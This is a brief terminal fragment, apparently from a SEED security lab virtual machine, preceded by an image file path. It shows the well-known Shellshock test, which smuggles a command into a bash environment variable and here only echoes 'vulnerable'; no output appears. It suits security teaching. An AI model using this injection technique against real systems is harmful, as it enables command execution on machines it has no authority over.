 seed@VM:~$ /bin/bash
seed@VM:~$ env x='() { :;}; echo vulnerable' bash -c :
seed@VM:~$